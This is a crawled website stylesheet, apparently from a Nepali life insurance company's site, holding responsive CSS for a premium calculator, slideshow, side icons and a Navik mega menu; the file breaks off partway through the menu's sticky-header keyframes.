@media (min-width: 1400px) {
  .select-plan-popup .modal-xl {
    max-width: 55vw;
  }
}


@media (max-width: 1300px) {
  .radio-btn1 .hobbies-icon:after {
    display: none;
  }

  .popupimg {
    width: 40%;
  }

  .basic-info {
    width: 60%;
    padding: 30px;
  }

  .popupimg img {
    height: 40%;
    top: 25%;
  }
}

@media (max-width: 1000px) {
  .select-option .form-select {
    width: 45vh;
    margin: 10px 0px 10px;
  }


  .radio-btn .hobbies-icon h3 {
    font-size: 14px;

  }

  .radio-btn .hobbies-icon {
    min-height: 290px;
  }

  .selected {
    padding: 18px 15px;

  }

  .choose {
    padding: 22px 15px;
  }

  .popupimg {
    display: none;
  }

  .basic-info {
    width: 100%;
  }
}

.premium {
  margin-bottom: 35px;
}

.beema-details {
  padding-left: 0;

}

@media (max-width: 765px) {


  .select-option {
    display: block;
  }

  .selected {
    padding: 0px;
  }

  .choose {
    padding: 0px;
  }

  .basic-info {
    width: 100%;
    padding: 20px;
  }

  .select-plan-popup .modal-xl {
    max-width: 95% !important;
  }
}

@media (min-width: 375px) {

  /* .radio-btn1 {
    width: 50px;
    height: 50px;
  } */
  .category-txt {
    padding: 0;
  }

  .radio-label {
    margin-top: 8px;
  }

  .calculator-title {
    font-size: 17px;
  }

}

/* premium calculator responsive page end--- */


@media (min-width: 1500px) {
  .slideshow .slidecaptionwrapper .slidecaption {
    top: 100px !important;

  }
}

@media (min-width: 1300px) {
  .slideshow .slidecaptionwrapper .slidecaption {
    top: 60px;
  }
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 550px;
    margin: 4rem auto;
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  }

  .modal-dialog .carousel-indicators {
    margin-bottom: 0;
  }
}


/* waves */
.ocean {
  height: 80px;
  /* change the height of the waves here */
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow-x: hidden;
}

.wave {
  /* background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 88.7'%3E%3Cpath d='M800 56.9c-155.5 0-204.9-50-405.5-49.9-200 0-250 49.9-394.5 49.9v31.8h800v-.2-31.6z' fill='%23f04c39'/%3E%3C/svg%3E"); */
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 88.7'%3E%3Cpath d='M800 56.9c-155.5 0-204.9-50-405.5-49.9-200 0-250 49.9-394.5 49.9v31.8h800v-.2-31.6z' fill='%23003F7C'/%3E%3C/svg%3E");
  position: absolute;
  width: 200%;
  height: 100%;
  animation: wave 15s -3s linear infinite;
  transform: translate3d(0, 0, 0);
  opacity: 0.85;
}

.wave:nth-of-type(2) {
  bottom: 0;
  animation: wave 23s linear reverse infinite;
  opacity: 0.5;
}

.wave:nth-of-type(3) {
  bottom: 0;
  animation: wave 25s -1s linear infinite;
  opacity: 0.5;
}

@keyframes wave {
  0% {
    transform: translateX(0);
  }

  50% {
    transform: translateX(-25%);
  }

  100% {
    transform: translateX(-50%);
  }
}


.social-link .fa-viber {
  font-size: 1rem;
  position: absolute;
  line-height: 2;
}

.mobileapp .card-box {
  padding: 2rem 0 1rem 0;
  margin-bottom: 1rem;
}

.product .product-single .card-desc .beief-desc {
  font-size: 13px;
  color: #555;
}

.sidecontentwrap {
  background: linear-gradient(90deg, #f04c39f9 0%, #faa41bf9 100%);
}

.manualimg {
  width: 165px;
  margin-top: 16px;
}

.manual-block {
  border-left: 1px solid #d1d1d1;
  padding-top: 30px;
}

.manual-block .col-xs-12 p {
  text-align: center;
}

.manual-block .col-xs-12 h3 {
  margin-top: 70px;
}

.cont-list a:hover {
  opacity: 0.8;
}

.lifeinc {
  font-size: 11px;
  margin-top: -5px;

}

ul.cont-list li ul li::after {
  content: "";
  display: none;
  width: 0rem;
  height: 0rem;
  background: #f04c39;
  position: absolute;
  top: 0rem;
  left: 0rem;
}

ul.cont-list li ul li ul li::after {
  content: "";
  display: none;
  width: 0rem;
  height: 0rem;
  background: #f04c39;
  position: absolute;
  top: 0rem;
  left: 0rem;
}

.navik-menu ul li.dropdown_menu>a>span::before {
  top: -1px !important;
  margin-left: 6px !important;
  width: 0 !important;
  height: 0 !important;
  transform: rotate(180deg) !important;
  border-width: 0 !important;
  border-left: solid 5px transparent !important;
  border-right: solid 5px transparent !important;
  border-bottom: solid 5px #333 !important;

}

.navik-menu ul ul li.dropdown_menu>a>span::before {
  transform: rotate(90deg) !important;
  border-bottom: solid 5px #fff !important;
  top: 8px !important;
}

.sharethis-inline-share-buttons {
  margin-bottom: 1rem !important;
}



@media (min-width: 1441px) {

  .mobileapp .card-box {
    padding: 3.5rem 0 2.5rem 0;

  }

}

@media (max-width: 1300px) {
  .slideshow .slidecaptionwrapper .slidecaption {
    top: 50px;
  }
}

@media (max-width: 1200px) {
  .slideshow .slidecaption h2 {
    font-size: 24px;
  }

  .slideshow .slidecaptionwrapper .slidecaption h3 {
    font-size: 16px;
    height: 3rem;
    margin-bottom: 1.5rem;
  }

  .slideshow .slidecaptionwrapper .slidecaption {
    top: 45px;
    left: 75px;
  }

  header .header-topbar .top-menu.top-left ul li:first-child {
    display: none;
  }

  .iconblock a .card-box {
    font-size: 12px;
    min-height: 9rem;
  }

  .iconblock a .card-box img {
    width: 4rem;
    margin-bottom: 0.4rem;
  }

}

@media (min-width: 992px) {

  .modal-lg,
  .modal-xl {
    max-width: 700px;
  }

}

@media (max-width: 992px) {
  .iconblock .col-lg-2 {
    width: 33.33%;
  }

  .slideshow .slidecaptionwrapper .slidecaption {
    left: 0;
  }

  .content-pd.ceomessage {
    padding-bottom: 0;
  }

  .t1 {
    font-size: 13px;
  }

  .ceotxt {
    padding-left: 0 !important
  }

  header .header-topbar .top-menu {
    margin-bottom: 0rem;
  }

  .overview {
    padding: 2rem 0 2rem 0;
  }

  .manual-block {
    border-left: 0px solid #d1d1d1;
    padding-top: 30px;
  }

  .smremove {
    display: none;
  }

  header .header-topbar {
    font-size: 0.75rem;
  }

  header .header-topbar .top-menu.header-right ul li {
    float: left;
    display: block;
    margin-right: 0.5rem !important;
  }

  header .header-topbar .top-menu ul li:last-child {
    margin-right: 0 !important;
  }

  .lifeinc {
    letter-spacing: 0.03rem;
  }
}

@media (max-width: 767px) {

  .carousel-control-next,
  .carousel-control-prev {

    width: 20%;

  }

  #lightgallery .col-md-3 {
    width: 50%;
    margin-bottom: 1.5rem;
  }

  .col-lg-7 .top-menu ul li:first-child {
    display: none;
    margin-right: 1rem;
  }

  .navik-menu {
    max-height: 580px;
    overflow: scroll;
    overflow-x: hidden;
  }

  .nav-tabs .nav-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.8rem;

  }

  .newsticky .mob-lan-switch-dropdown {
    display: block;
    position: absolute;
    right: 40px;
    margin-top: 16px;
  }

  .mob-lan-switch-dropdown select {
    border: 1px solid #f04c39;
    border-radius: 0.2rem;
    background: #f04c39;
    color: #fff;
    font-size: 0.8rem;
  }

  .video iframe {
    height: 200px;
  }

  .search-wrapper .search-container .search {
    width: 22rem;
  }

  .header-topbar .col-lg-7.col-md-7 {
    display: none;
  }

  .top-menu ul li:last-child {
    margin-right: 0;
  }


  .ceoimg {
    width: 230px;
    background: #fff;
    padding: 20px 20px 0 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px #00000026;
    margin: auto;
  }

  .ceomessage,
  .ceomessage .title {
    text-align: center;
  }

  .ceoimg {
    margin-bottom: 25px;
  }

  .content-pd.ceomessage {
    padding-bottom: 30px;
  }

  .overview {
    padding: 2rem 0 2rem 0;
  }

  .blockwidget .or {
    display: block;
    left: 53%;
    margin-top: -35px;
  }


  .mobileapp .mobileappdownload .qrcode {
    top: -30px;
  }

  .slidecaption h3 {
    display: none;
  }

  .slideshow .slidecaptionwrapper .slidecaption {
    width: 45%;
    left: 27px;
  }

  .slideshow .slidecaption h2 {
    font-size: 20px;
  }

  .sidefixedicon {
    display: none !important;
  }

}


@media (max-width: 600px) {
  .slideshow .slidecaptionwrapper .slidecaption {
    width: 50%;
    left: 67px;
    top: 35px;
  }

  .slideshow .slidecaption h2 {
    font-size: 15px;
  }

  .slideshow .slidecaptionwrapper .slidecaption {
    width: 40%;
    left: 60px;
    top: 6vh;

  }

  .slideshow .slidecaption h2 {
    font-size: 13px;
  }

  .slideshow .btn {
    background: #f04c39;
    background: linear-gradient(90deg, #f04c39 0%, #faa41b 100%);
    font-size: 11px;
    padding: 0.3rem 1.5rem 0.3rem 0.5rem;
  }

  .slideshow .btn .bi-arrow-right {
    margin-left: 0.25rem;
  }

  .slideshow .btn i {
    font-size: 12px;
  }

  .bottomicon ul li a img {
    width: 2rem;
    opacity: 0.6;
  }

  .carousel-control-next,
  .carousel-control-prev {
    width: 12%;
  }
}

@media (max-width: 480px) {
  .iconblock a .card-box {
    min-height: 7.25rem;
    padding: 0.75rem 0.5rem 0.5rem 0.5rem;
  }

  .iconblock .col-lg-2 {
    padding-left: 0.5rem !important;
    padding-right: 0.5rem !important;
  }

  .iconblock a .card-box img {
    width: 3rem;
  }

  .ceoimg {
    width: 150px;
  }

  .nav-tabs .nav-link.active {
    border-radius: 0.5rem 0.5rem 0.5rem 0.5rem;
  }

  .overview {
    padding: 2rem 0 2rem 0;
  }

  .mobileapp .mobileappdownload {
    margin-top: 0;
  }

  .mobileapp .mobileappdownload .appcount {
    margin-top: 0.5rem;
  }



  .mobileapp .card-box {
    padding: 2rem 0 0 0;
  }

  .slideshow .slidecaptionwrapper .slidecaption {
    width: 50%;
    left: 45px;
    top: 25px;
  }

  .slideshow .slidecaption h2 {
    font-size: 12px;
  }

  .slideshow .btn {
    background: #f04c39;
    background: linear-gradient(90deg, #f04c39 0%, #faa41b 100%);
    font-size: 11px;
    padding: 0.3rem 1.5rem 0.3rem 0.5rem;
  }

  .slideshow .btn .bi-arrow-right {
    margin-left: 0.25rem;
  }

  .slideshow .btn i {
    font-size: 12px;
  }

  .bottomicon ul li a img {
    width: 2rem;
    opacity: 0.6;
  }

  .carousel-control-next,
  .carousel-control-prev {
    width: 12%;
  }

  .iconactive {
    background: #e75121;
  }


  .topvideo video {
    width: 100%;
  }

}

.iso {
  position: absolute;
  width: 75px;
  height: auto;
  margin-top: 10px;
  margin-left: 10px;
  z-index: 99;
}

.navik-header.sticky .iso {
  margin-top: 14px;
}

.cal-amount {
  width: 220px;
  text-align: right;
}

.rightfixedicon {
  position: fixed;
  right: 0;
  top: 140px;
  background: #784e99;
  z-index: 7;
  padding: 6px 4px 6px 6px;
  cursor: pointer;
  border-radius: 8px 0 0 8px;
}

.rightfixedicon img {
  width: 35px
}

.rightfixedicon-feedback {
  top: 195px;
  background: #f04c39;
}

.rightfixedicon img {
  width: 35px
}

.rightfixedicon-e-karja {
  top: 250px;
  background: #294593;
}

.rightfixedicon-cares {
  top: 305px;
  background: #f04c39;
}

/* Adjustments for smaller screens */
@media (max-width: 576px) {

  /* Targeting mobile screens */
  .rightfixedicon {
    top: 100px;
    /* Move it slightly up */
    padding: 4px 3px 4px 4px;
    /* Reduce padding */
  }

  .rightfixedicon-feedback {
    top: 135px;
    /* Adjust feedback icon position */
  }

  .rightfixedicon-e-karja {
    top: 170px;
  }

  .rightfixedicon-cares {
    top: 205px;
  }

  .rightfixedicon img {
    width: 25px;
  }

  .iso {
    position: absolute;
    width: 10%;
    height: auto;
    margin-top: 10px;
    margin-left: 58%;
    z-index: 99;
  }

  .navik-header.sticky .iso {
    margin-top: 14px;
  }
}

.fixed-icon-panel {
  position: fixed;
  right: -5px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1000;
  display: flex;
  flex-direction: column;
  gap: 8px;
  animation: slideInRight 0.5s ease-out;
}

@keyframes slideInRight {
  from {
    opacity: 0;
    transform: translateX(100%) translateY(-50%);
  }

  to {
    opacity: 1;
    transform: translateX(0) translateY(-50%);
  }
}

.fixed-icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 50px;
  border-radius: 10px 0 0 10px;
  color: white;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  box-shadow: -2px 2px 8px rgba(0, 0, 0, 0.15);
  overflow: hidden;
}

.fixed-icon::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(45deg, rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05));
  opacity: 0;
  transition: opacity 0.3s ease;
}

.fixed-icon:hover {
  transform: translateX(-10px) scale(1.05);
  box-shadow: -4px 4px 16px rgba(0, 0, 0, 0.25);
  color: white;
}

.fixed-icon:hover::before {
  opacity: 1;
}

.fixed-icon img {
  width: 35px;
  height: 35px;
  object-fit: contain;
  transition: transform 0.3s ease;
}

.fixed-icon:hover img {
  transform: scale(1.1);
}

.fixed-icon i {
  font-size: 24px;
  transition: transform 0.3s ease;
}

.fixed-icon:hover i {
  transform: scale(1.1);
}

/* Icon specific colors with modern gradients */
.icon-viber {
  background: #7B68EE;
}

.icon-feedback {
  background: #E53E3E;
}

.icon-ekarja {
  background: #294593;
}

.icon-cares {
  background: #FF5722;
}

.icon-contact {
  background: linear-gradient(135deg, #26A69A, #00796B);
}

/* Tooltip enhancement */
.tooltip-label {
  position: absolute;
  right: 60px;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0, 0, 0, 0.9);
  color: white;
  padding: 8px 12px;
  border-radius: 6px;
  font-size: 12px;
  font-weight: 500;
  white-space: nowrap;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
  pointer-events: none;
  backdrop-filter: blur(4px);
}

.tooltip-label::after {
  content: '';
  position: absolute;
  left: 100%;
  top: 50%;
  transform: translateY(-50%);
  border: 5px solid transparent;
  border-left-color: rgba(0, 0, 0, 0.9);
}

.fixed-icon:hover .tooltip-label {
  opacity: 1;
  visibility: visible;
  right: 65px;
}

/* Mobile responsive */
@media (max-width: 768px) {
  .fixed-icon-panel {
    right: -3px;
    gap: 6px;
  }

  .fixed-icon {
    width: 45px;
    height: 45px;
    border-radius: 22px 0 0 22px;
  }

  .fixed-icon img {
    width: 24px;
    height: 24px;
  }

  .fixed-icon i {
    font-size: 20px;
  }

  .fixed-icon:hover {
    transform: translateX(-8px) scale(1.02);
  }

  .tooltip-label {
    display: none;
    /* Hide tooltips on mobile */
  }
}

@media (max-width: 480px) {
  .fixed-icon {
    width: 42px;
    height: 42px;
  }

  .fixed-icon img {
    width: 22px;
    height: 22px;
  }

  .fixed-icon i {
    font-size: 18px;
  }
}

/* Pulse animation for important icons */
.pulse-animation {
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% {
    box-shadow: -2px 2px 8px rgba(0, 0, 0, 0.15);
  }

  50% {
    box-shadow: -2px 2px 8px rgba(0, 0, 0, 0.15), 0 0 0 4px rgba(255, 255, 255, 0.1);
  }

  100% {
    box-shadow: -2px 2px 8px rgba(0, 0, 0, 0.15);
  }
}


body {
  user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

--- FILE ---
content_type: text/css
request_url: https://suryajyotilife.com/frontend/megamenu/src/dist/css/navik-horizontal-default-menu.css
body_size: 3659
content:
/**
	Navik - HTML header navigation menu - v1.4.2
 	Copyright (c) 2020, Pophonic

	Author: Pophonic
	Profile: https://codecanyon.net/user/pophonic

**/
/***************************************************
	Default menu
****************************************************/
.navik-header {
  position: relative;
  z-index: 5;
  box-sizing: border-box;
  font-size: 16px;
  line-height: 1.428572;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -moz-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-size-adjust: 100%;
}

.navik-header *,
.navik-header *::before,
.navik-header *::after {
  box-sizing: border-box;
}

.navik-header::before,
.navik-header::after {
  box-sizing: border-box;
}

.navik-header ul {
  margin-bottom: inherit;
  padding-left: 0;
}

.navik-header img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}

.navik-header a:hover,
.navik-header a:focus,
.navik-header a:active {
  text-decoration: none;
  outline: none;
}

.navik-header .logo {}

.navik-header .logo img {
  max-width: 250px;
  height: auto;
}

.navik-header-container {
  position: relative;
}

.navik-menu>ul {
  display: none;
  padding: 0 0 20px;
}

.navik-menu ul li {
  position: relative;
  list-style-type: none;
}

.navik-menu ul li>a {
  display: block;
  padding: 12px;
  font-size: 15px;
  color: #111;
  text-decoration: none;

  transition: all 0.2s ease-in-out;
}

.navik-menu ul li.current-menu>a,
.navik-menu ul li:hover>a {
  color: #f04c39;
  background-color: #f6f6f6;
}

.navik-menu ul ul li>a {
  padding: 14px 15px 14px 15px;
  font-size: 13px;

  text-transform: inherit;
  background-color: #efefef;
}

.navik-menu ul ul li:hover>a {
  background-color: #efefef;
}

.navik-menu ul ul ul li>a {
  padding: 14px 15px 14px 45px;
}

.navik-menu li>ul {
  display: none;
}

.dropdown-plus {
  position: absolute;
  top: 0;
  right: 0;
  width: 49px;
  height: 49px;
  line-height: 49px;
  cursor: pointer;
}

.dropdown-plus::before,
.dropdown-plus::after {
  position: absolute;
  top: 24px;
  right: 18px;
  width: 13px;
  height: 1px;
  content: "";
  background-color: #111;
}

.dropdown-plus::after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.dropdown-plus.dropdown-open::after {
  display: none;
}

.header-shadow-wrapper {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 30px;
  overflow: hidden;
}

.header-shadow-wrapper::after {
  position: relative;
  top: -60px;
  display: block;
  width: 100%;
  height: 60px;
  content: "";
  border-radius: 50%;
  box-shadow: 0 10px 30px -5px rgba(0, 0, 0, 0.1);
}

/***************************************************
  Burger menu
****************************************************/
.burger-menu {
  position: absolute;
  top: 20px;
  right: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 20px;
  height: 17px;
  cursor: pointer;
  transition: -webkit-transform 330ms ease-out;
  transition: transform 330ms ease-out;
  transition: transform 330ms ease-out, -webkit-transform 330ms ease-out;
}

.burger-menu.menu-open {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.line-menu {
  width: 100%;
  height: 3px;
  background-color: #111;
  border-radius: 2px;
}

.line-menu.line-half {
  width: 50%;
}

.line-menu.first-line {
  -webkit-transform-origin: right;
  transform-origin: right;
  transition: -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
  transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
  transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57), -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
}

.line-menu.last-line {
  -ms-flex-item-align: end;
  align-self: flex-end;
  -webkit-transform-origin: left;
  transform-origin: left;
  transition: -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
  transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
  transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57), -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
}

.menu-open .line-menu.first-line {
  -webkit-transform: rotate(-90deg) translateX(3px);
  transform: rotate(-90deg) translateX(3px);
}

.menu-open .line-menu.last-line {
  -webkit-transform: rotate(-90deg) translateX(-3px);
  transform: rotate(-90deg) translateX(-3px);
}

/***************************************************
  Dark version menu
****************************************************/
.navik-header.header-dark {
  background-color: #111;
}

.navik-header.header-dark .line-menu,
.navik-header.header-dark .dropdown-plus::before,
.navik-header.header-dark .dropdown-plus::after {
  background-color: #fff;
}

.header-dark .navik-menu ul li>a {
  color: #fff;
}

.header-dark .navik-menu ul li.current-menu>a,
.header-dark .navik-menu ul li:hover>a {
  color: #1d2f7c;
  background-color: #313131;
}

.header-dark .navik-menu ul ul li>a {
  color: #c1c1c1;
  background-color: #212121;
}

/***************************************************
  Mega menu
****************************************************/
.navik-menu .mega-menu-container {
  padding: 15px 30px 0;
}

.navik-menu .mega-menu-container ul li {
  position: relative;
}

.navik-menu .mega-menu-container ul li a {
  padding: inherit;
  font-style: inherit;
  color: inherit;
  background-color: inherit;
}

.navik-menu .mega-menu-container ul li:hover a {
  background-color: inherit;
}

.navik-menu .mega-menu-container li>ul {
  display: block;
}

.navik-menu .mega-menu>ul .dropdown-plus {
  display: none;
}

.navik-menu .mega-menu-box {
  margin-bottom: 30px;
}

.navik-menu .mega-menu-heading {
  margin-bottom: 12px;

  font-size: 16px;
  color: #fff;
}

.navik-menu .mega-menu-heading a {
  color: #fff;
  text-decoration: none;
  transition: color 0.2s ease-in-out;
}

.navik-menu .mega-menu-heading a:hover {
  color: #fff;
}

.navik-menu .mega-menu-desc {
  font-size: 14px;

  line-height: 1.428572;
  color: #818181;
}

.navik-menu ul.mega-menu-list li a {
  padding: 5px 0;
  font-size: 12px;
}

.navik-menu ul.mega-menu-list li a:hover {
  color: #fff200;
}

.navik-menu ul.mega-menu-list ul {
  padding-left: 15px !important;
}

.navik-menu .mega-menu-thumbnail {
  margin-bottom: 20px;
}

.navik-menu .mega-menu-thumbnail img {
  width: 100%;
  height: auto;
}

.navik-menu .mega-menu-thumbnail>a {
  position: relative;
  display: block;
}

.navik-menu .mega-menu-thumbnail>a::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background-color: rgba(0, 0, 0, 0);
  transition: background-color 0.2s ease-in-out;
}

.navik-menu .mega-menu-thumbnail:hover>a::before {
  background-color: rgba(0, 0, 0, 0.2);
}

/***************************************************
  Mega menu dark
****************************************************/
.header-dark .navik-menu .mega-menu-container ul li a {
  background-color: inherit;
}

.header-dark .navik-menu .mega-menu-heading a {
  color: #fff;
}

.header-dark .navik-menu .mega-menu-heading a:hover {
  color: #fff200;
}

/***************************************************
  Menu icons
****************************************************/
.navik-menu .navik-menu-icon {
  margin-right: 5px;
  color: #a1a1a1;
}

.navik-menu ul li>a .navik-menu-icon,
.navik-menu .mega-menu-heading a .navik-menu-icon {
  transition: color 0.2s ease-in-out;
}

.navik-menu ul li.current-menu>a .navik-menu-icon,
.navik-menu ul li:hover>a .navik-menu-icon,
.navik-menu .mega-menu-heading a:hover .navik-menu-icon {
  color: #fff200 !important;
}

.header-dark .navik-menu .navik-menu-icon {
  color: #717171;
}

.navik-menu-overlay .navik-menu-icon {
  position: relative;
  top: -2px;
  margin-right: 10px;
}

.navik-menu-overlay>ul ul li a .navik-menu-icon {
  top: -1px;
  margin-right: 7px;
}

.menu-slide .navik-menu-overlay>ul ul li a .navik-menu-icon {
  margin-right: 5px;
}

.navik-menu-fixed .navik-menu-icon {
  margin-right: 5px;
}

/***************************************************
  Media queries for responsive design
****************************************************/
@media (max-width: 767.98px) {

  .navik-header,
  .navik-header-overlay,
  .body-fixed-sidebar {
    width: 100%;
  }

  .navik-menu.submenu-top-border li>ul {
    padding-left: 0;
  }

  .navik-header .logo {
    padding: 5px 0;
  }

  .navik-header .logo img {
    max-width: 200px !important;

  }
}

@media (max-width: 1199.98px) {

  .navik-header,
  .navik-header-overlay,
  .body-fixed-sidebar {
    width: 100%;
  }

  .navik-header .logo img {
    max-width: 200px;
    height: auto;
  }
}

@media (min-width: 768px) {

  /********** Default menu **********/
  .navik-header .logo {
    float: left;
    padding: 5px 0;
  }

  .navik-menu {
    clear: both;
  }

  .header-shadow-wrapper::after {
    box-shadow: 0 10px 40px -5px rgba(0, 0, 0, 0.1);
  }

  /********** Mega menu **********/
  .navik-menu .mega-menu-media {
    display: table;
    width: 100%;
  }

  .navik-menu .mega-menu-media-img {
    display: table-cell;
    width: 120px;
    vertical-align: top;
  }

  .navik-menu .mega-menu-media-img .mega-menu-thumbnail {
    margin-bottom: 0;
  }

  .navik-menu .mega-menu-media-img img {
    width: 100%;
    height: auto;
  }

  .navik-menu .mega-menu-media-info {
    display: table-cell;
    padding-left: 20px;
    vertical-align: top;
  }

  /********** Menu icons **********/
  .navik-menu-overlay .navik-menu-icon {
    margin-right: 12px;
  }

  .navik-menu-overlay>ul ul li a .navik-menu-icon {
    margin-right: 8px;
  }

  .menu-slide .navik-menu-overlay .navik-menu-icon {
    margin-right: 10px;
  }
}

@media (min-width: 1200px) {

  /********** Default menu **********/
  .navik-header-container {
    height: 80px;
  }

  .navik-header .logo {
    position: relative;
    top: 50%;
    padding: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .navik-header .logo img {
    width: auto;
    max-width: inherit;
    max-height: 60px;
  }

  .burger-menu {
    display: none;
  }

  .navik-menu {
    float: right;
    clear: inherit;
  }

  .navik-menu>ul {
    display: block !important;
    padding: 0;
    font-size: 0;
  }

  .navik-menu>ul>li {
    display: inline-block;
  }

  .navik-menu>ul>li>a {
    position: relative;
    box-sizing: border-box;
    height: 80px;
    padding: 0 13px;
    line-height: 80px;
    white-space: nowrap;
  }

  .navik-menu>ul>li:last-child>a {
    padding: 0 0 0 20px;
  }

  .navik-menu ul li {
    position: relative;
  }

  .navik-menu ul li.dropdown_menu>a>span {
    display: none;
  }

  .navik-menu ul li.dropdown_menu>a>span::before {
    position: relative;
    top: -3px;
    box-sizing: content-box;
    display: inline-block;
    width: 6px;
    height: 6px;
    margin-left: 8px;
    content: "";
    border-color: #333;
    border-style: solid;
    border-width: 2px 2px 0 0;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
  }

  .navik-menu ul ul li.dropdown_menu>a>span::before {
    top: 7px;
    right: 5px;
    float: right;
    margin: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }

  .navik-menu ul ul li>a {
    position: relative;
    padding: 9px 10px 7px 20px !important;
    color: #fff;
    background-color: transparent;
  }

  .navik-menu ul ul li>a::before {
    position: absolute;
    top: 17px;
    left: 35px;
    width: 0;
    height: 1px;
    content: "";
    background: #a1a1a1;
    transition: all 0.2s ease-in-out;
    display: none;
  }

  .navik-menu ul ul li:hover>a {
    color: #fff200;
    background-color: transparent;
  }

  .navik-menu ul ul li:hover>a::before {
    width: 10px;
  }

  .navik-menu li>ul {
    position: absolute;
    top: 100%;
    left: 0;
    display: block !important;
    width: 250px;
    padding: 10px 0;
    visibility: hidden;
    background-color: #fff;
    box-shadow: 0 12px 30px -2px rgba(0, 0, 0, 0.1);
    opacity: 0;
    transition: all 0.2s ease-in-out;
  }

  .navik-menu li>ul ul {
    top: -27px;
    left: 100%;
  }

  .navik-menu li:hover>ul {
    visibility: visible;
    opacity: 1;
  }

  .navik-menu li.submenu-right>ul {
    right: 0;
    left: inherit;
  }

  .navik-menu li.submenu-right>ul ul {
    left: -100% !important;
  }

  .navik-menu.menu-caret ul li.dropdown_menu>a>span {
    display: inline-block;
  }

  .navik-menu.menu-caret ul ul li.dropdown_menu>a>span {
    display: inline;
  }

  .navik-menu.separate-line>ul>li>a {
    position: relative;
    padding: 0 28px;
  }

  .navik-menu.separate-line>ul>li>a::before {
    position: absolute;
    top: 50%;
    right: 0;
    width: 1px;
    height: 20px;
    content: "";
    background-color: #eee;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .navik-menu.separate-line>ul>li:last-child>a {
    padding: 0 0 0 28px;
  }

  .navik-menu.separate-line>ul>li:last-child>a::before {
    display: none;
  }

  .header-dark .navik-menu ul li.dropdown_menu>a>span::before {
    border-color: #a1a1a1;
  }

  .header-dark .navik-menu ul ul li>a {
    color: #a1a1a1;
    background-color: transparent;
  }

  .header-dark .navik-menu ul ul li:hover>a {
    color: #fff;
    background-color: transparent;
  }

  .header-dark .navik-menu ul ul li:hover>a .navik-menu-icon {
    color: #fff !important;
  }

  .header-dark .navik-menu li>ul {
    background-color: #111;
  }

  .header-dark .navik-menu.separate-line>ul>li>a::before {
    background-color: #333;
  }

  .navik-menu.menu-hover-2>ul>li:last-child>a,
  .navik-menu.menu-hover-3>ul>li:last-child>a,
  .navik-menu.menu-hover-4>ul>li:last-child>a,
  .center-menu-1 .navik-menu>ul>li:last-child>a,
  .center-menu-2 .navik-menu>ul>li:last-child>a {
    padding: 0 20px;
  }

  .navik-menu.menu-hover-2.separate-line>ul>li:last-child>a,
  .navik-menu.menu-hover-3.separate-line>ul>li:last-child>a,
  .navik-menu.menu-hover-4.separate-line>ul>li:last-child>a,
  .center-menu-1 .navik-menu.separate-line>ul>li:last-child>a,
  .center-menu-2 .navik-menu.separate-line>ul>li:last-child>a {
    padding: 0 28px;
  }

  .navik-menu ul li.current-menu>a,
  .navik-menu ul li:hover>a,
  .header-dark .navik-menu ul li.current-menu>a,
  .header-dark .navik-menu ul li:hover>a {
    background-color: inherit;
  }

  .dropdown-plus {
    display: none;
  }

  /********** Header sticky **********/
  .navik-header.sticky {
    position: fixed;
    width: 100%;
    -webkit-animation-name: stickyTransition;
    animation-name: stickyTransition;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    margin-top: -48px !important;
  }

  .navik-header.sticky .navik-header-container {
    height: 80px;
    padding-right: 2rem;
  }

  .navik-header.sticky .navik-menu>ul>li>a {
    height: 80px;
    line-height: 85px;
  }

  .navik-header.sticky .logo {
    padding: 0;
  }

  .navik-header.sticky .logo img {
    max-height: 55px;
  }

  @-webkit-keyframes stickyTransition {
    from {
      opacity: 0;
      -webkit-transform: translate3d(0, -100%, 0);
      transform: translate3d(0, -100%, 0);
    }

    to {
      opacity: 1;
      -webkit-transform: none;
      transform: none;
    }
  }

  @keyframes stickyTransition {
    from {
      opacity: 0;
      -webkit-transform: translate3d(0, -100%, 0);
      transform: translate3d(0, -100%, 0);
    }

    to {
      opacity: 1;
      -webkit-transform: none;
